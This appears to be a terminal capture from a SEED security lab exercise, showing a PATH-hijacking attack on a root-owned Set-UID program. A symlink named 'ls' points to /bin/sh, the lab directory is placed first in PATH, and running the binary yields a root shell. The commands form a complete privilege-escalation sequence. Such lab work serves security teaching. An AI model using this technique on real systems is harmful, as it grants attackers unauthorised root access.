 seed@VM: ~/.../lab1
[11/15/21]seed@VM:~/.../lab1$ sudo ln -sf /bin/zsh /bin/sh
[11/15/21]seed@VM:~/.../lab1$ gcc task6.c -o task6
[11/15/21]seed@VM:~/.../lab1$ sudo chown root task6
[11/15/21]seed@VM:~/.../lab1$ sudo chmod 4755 task6
[11/15/21]seed@VM:~/.../lab1$ export PATH=/home/seed/labs/lab1:$PATH
[11/15/21]seed@VM:~/.../lab1$ ln -s /bin/sh ls
[11/15/21]seed@VM:~/.../lab1$ ./task6
VM# whoami
root
VM#
[11/15/21]seed@VM:~/.../lab1$